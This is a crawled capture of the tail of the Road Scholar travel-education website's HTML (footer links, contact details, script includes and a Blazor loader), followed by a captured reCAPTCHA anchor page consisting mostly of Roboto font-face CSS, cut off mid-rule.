                                                        <a class="footer-menu-link underline mb-1" href="/find-an-adventure/">
                                                            Find a Trip
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/destinations/">
                                                            See the Map
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/Terms-Conditions/">
                                                            Terms and Conditions
                                                        </a>
                                                </div>
                                </div>
                        </div>
                        <div class="footer-menu-dropdown">
                            <btn class="footer-menu-title mb-md-2 btn btn-link d-block w-100 py-2 px-3 collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse2" aria-expanded="true">
                                <div class="row">
                                    <div class="col-11 text-start">Our Organization</div>
                                    <div class="col-1 ccbd-caret my-auto text-center icon-uniE7AD"></div>
                                </div>
                            </btn>
                                <div id="collapse2" class="collapse collapse-menu pb-2 px-3" data-parent="#footerAccordion">
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/">
                                                            About Road Scholar
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/why-go-with-us/mission/">
                                                            Our Mission
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/our-story/50th-anniversary-timeline/">
                                                            50 Years of Road Scholar
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/giving/">
                                                            Giving
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/careers/">
                                                            Careers
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/press/">
                                                            Press
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/partnership/">
                                                            Partnership
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/blog/">
                                                            Blog
                                                        </a>
                                                </div>
                                </div>
                        </div>
                        <div class="footer-menu-dropdown">
                            <btn class="footer-menu-title mb-md-2 btn btn-link d-block w-100 py-2 px-3 collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse3" aria-expanded="true">
                                <div class="row">
                                    <div class="col-11 text-start">Resources</div>
                                    <div class="col-1 ccbd-caret my-auto text-center icon-uniE7AD"></div>
                                </div>
                            </btn>
                                <div id="collapse3" class="collapse collapse-menu pb-2 px-3" data-parent="#footerAccordion">
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="https://bookshop.org/shop/roadscholar/">
                                                            Bookshop
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="https://road-scholar-store.checkoutstores.com/">
                                                            Campus Store
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="https://road-scholar-kit.checkoutstores.com/">
                                                            Provider Store
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/About-LLIs/">
                                                            Lifelong Learning Institutes
                                                        </a>
                                                </div>
                                </div>
                        </div>
                </div>
            </div>
        </div>
    </div>
    <div class="footer-menu-section">
        <div class="container">
            <div class="row row-cols-12 row-cols-md-4 pb-md-4">
                    <div class="col-12 col-md-3 pt-md-4">
                        <div class="footer-menu-title mb-md-1">
                            Contact Us
                        </div>
                            <div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="tel:&#x2B;18004545768">
                                                        1-800-454-5768
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/contact-us/">
                                                        Get in Touch
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/financial-assistance/">
                                                        Apply for Financial Aid
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/web-help/logging-in/">
                                                        Web Help
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/catalog-request/">
                                                        Request a Catalog
                                                    </a>
                                            </div>
                            </div>
                    </div>
                    <div class="col-12 col-md-3 pt-md-4">
                        <div class="footer-menu-title mb-md-1">
                            Our Adventures
                        </div>
                            <div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/why-go-with-us/">
                                                        Why Go With Us
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/practical-information/">
                                                        Practical Information
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/groups/">
                                                        Bring a Group
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/find-an-adventure/">
                                                        Find a Trip
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/destinations/">
                                                        See the Map
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/Terms-Conditions/">
                                                        Terms and Conditions
                                                    </a>
                                            </div>
                            </div>
                    </div>
                    <div class="col-12 col-md-3 pt-md-4">
                        <div class="footer-menu-title mb-md-1">
                            Our Organization
                        </div>
                            <div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/">
                                                        About Road Scholar
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/why-go-with-us/mission/">
                                                        Our Mission
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/our-story/50th-anniversary-timeline/">
                                                        50 Years of Road Scholar
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/giving/">
                                                        Giving
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/careers/">
                                                        Careers
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/press/">
                                                        Press
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/partnership/">
                                                        Partnership
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/blog/">
                                                        Blog
                                                    </a>
                                            </div>
                            </div>
                    </div>
                    <div class="col-12 col-md-3 pt-md-4">
                        <div class="footer-menu-title mb-md-1">
                            Resources
                        </div>
                            <div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="https://bookshop.org/shop/roadscholar/">
                                                        Bookshop
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="https://road-scholar-store.checkoutstores.com/">
                                                        Campus Store
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="https://road-scholar-kit.checkoutstores.com/">
                                                        Provider Store
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/About-LLIs/">
                                                        Lifelong Learning Institutes
                                                    </a>
                                            </div>
                            </div>
                    </div>
            </div>
        </div>
    </div>
    <div class="bg-tangaroa">
        <div class="container">
            <div class="text-white grid-footer">
                <img src="/Themes/RoadScholar/assets/images/rs-logo-white.svg" class="footer-logo" alt="Road Scholar footer logo" />
                <div class="footer-address">PO Box 56033 Boston, MA 02205-6033</div>
                <div class="footer-copyright">&copy;2026 Elderhostel. All rights reserved.</div>
                <div class="footer-fine-print">Road Scholar educational adventures are created by Elderhostel, the not-for-profit world leader in educational travel since 1975. The Federal Tax Identification number (EIN) for Elderhostel, Inc DBA Road Scholar is 04-2632526</div>
                <div class="footer-wisepops"></div>
                <div class="bbb-and-candid-seal-logos">
                    <div class="footer-bbb-logo"></div>
                    <div class="footer-candid-seal-logo"></div>
                </div>
                <div class="footer-social-logos">
                        <a href="https://www.facebook.com/rsadventures" class="icon-uniE8EC footer-icon-js" target="_blank" aria-label="Follow Road Scholar on Facebook, opens in new tab" alt="Road Scholar's Facebook Link"></a>
                        <a href="https://www.instagram.com/roadscholar/" class="icon-uniE8EF footer-icon-js" target="_blank" aria-label="Follow Road Scholar on Instagram, opens in new tab" alt="Road Scholar's Instagram Link"></a>
                        <a href="https://www.youtube.com/user/roadscholarorg" class="icon-uniE8EE footer-icon-js" target="_blank" aria-label="Follow Road Scholar on YouTube, opens in new tab" alt="Road Scholar's YouTube Link"></a>
                        <a href="https://twitter.com/roadscholarorg" class="footer-x-logo footer-icon-js" target="_blank" aria-label="Follow Road Scholar on Twitter/X, opens in new tab" alt="Road Scholar's Twitter/X Link"></a>
                </div>
                <div class="footer-privacy-links">
                        <span role="button" class="js-open-blazor-cobrowse-modal text-decoration-underline" aria-label="Open the Share Your Screen dialogue modal" tabindex="0">Share Your Screen</span>
                    <a href="/privacy-policy/" target="_blank">Privacy</a>
                    <a href="/terms-of-use/" target="_blank">Terms of Use</a>
                </div>
                <div class="share-screen">
                    <div id="cobrowse-security-form"></div>
                </div>
            </div>
        </div>
    </div>
</footer></main>


    <script src="//fast.wistia.com/assets/external/E-v1.js" async defer></script>
    <script src="https://js.stripe.com/v3/" async defer></script>
    <script src="https://www.google.com/recaptcha/api.js" async defer></script>

    <script src="/Themes/RoadScholar/js/bundle.js?v=v8401"></script>
    
    


    <script>
            function useNewTripCard(useNew) {
                blazorHelpers.activateExperiment('trip-card-experiment', useNew)
            }

            function useNewProgramSummary(useNew) {
                blazorHelpers.activateExperiment('program-summary-experiment', useNew)
            }

            function showEnrollButtonInSummary(isDisplayed) {
                blazorHelpers.activateExperiment('summary-enroll-button-experiment', isDisplayed)
            }

            function showEnrollButtonInOverviewHeader(isDisplayed) {
                blazorHelpers.activateExperiment('overview-header-enroll-button-experiment', isDisplayed)
            }

            function useCollectionPagePagination(useNew) {
                blazorHelpers.activateExperiment('collection-page-pagination', useNew)
            }

            function relatedMaterialsSize(isSmall) {
                if (isSmall) {
                    blazorHelpers.activateExperiment('related-materials-small', true)
                    blazorHelpers.activateExperiment('related-materials-big', false)
                } else {
                    blazorHelpers.activateExperiment('related-materials-small', false)
                    blazorHelpers.activateExperiment('related-materials-big', true)
                }
            }
    </script>
    <script type="application/ld+json">
        {
            "@context": "https://schema.org",
            "@type": "Organization",
            "brand": "Road Scholar",
            "founder": [
                {
                    "@type": "Person",
                    "alumniOf": {
                        "@type": "EducationalOrganization",
                        "name": "Boston University"
                    },
                    "birthDate": "1939-07-15",
                    "deathDate": "2016-01-16",
                    "familyName": "Bianco",
                    "gender": "male",
                    "givenName": "David"
                },
                {
                    "@type": "Person",
                    "alternateName": "Marty Knowlton",
                    "birthDate": "1920-07-30",
                    "deathDate": "2009-03-12",
                    "familyName": "Knowlton",
                    "gender": "male",
                    "givenName": "Martin"
                }
            ],
            "legalName": "Elderhostel DBA Road Scholar",
            "logo": "/Themes/RoadScholar/assets/images/rs-logo.svg",
            "url": "https://www.roadscholar.org/"
        }
    </script>
    <script async="async" defer="defer" src="https://static.srcspot.com/libs/nadean.js"></script>
    <!--Blazor:{"type":"webassembly","key":{"locationHash":"A42D9302FC82FD49CA7DDCB6D54B2EAF55BEFF2A16E7255C88C610A738B25213:0","formattedComponentKey":""},"assembly":"RoadScholar.Blazor","typeName":"RoadScholar.Blazor.Shared.Partials.Modals.GenesysCobrowseJoinModal","parameterDefinitions":"W10=","parameterValues":"W10="}-->
    

    <script src="/_framework/blazor.webassembly.js" autostart="false"></script>
    <script type="module">
        import { BrotliDecode } from '/Static/js/decode.min.js';
        Blazor.start({
            loadBootResource: function (type, name, defaultUri, integrity) {
                if (type !== 'dotnetjs') {
                    return (async function () {
                        const response = await fetch('/_framework/' + name + '.br', { cache: 'no-cache' });
                        if (!response.ok) {
                            throw new Error(response.statusText);
                        }
                        const originalResponseBuffer = await response.arrayBuffer();
                        const originalResponseArray = new Int8Array(originalResponseBuffer);
                        const decompressedResponseArray = BrotliDecode(originalResponseArray);
                        const contentType = type === 'dotnetwasm' ? 'application/wasm' : 'application/octet-stream';
                        return new Response(decompressedResponseArray, { headers: { 'content-type': contentType } });
                    })();
                }
                else {
                    return '/_framework/' + name;
                }
            }
        });
    </script>

    <!--Blazor-WebAssembly-Component-State:[base64]-->
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lf0aW0UAAAAAD834viG4ZY3zv9o-pFkbaPLZf0q&co=aHR0cHM6Ly93d3cucm9hZHNjaG9sYXIub3JnOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&badge=inline&anchor-ms=20000&execute-ms=30000&cb=uqfem45bpgl9
body_size: 49337
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
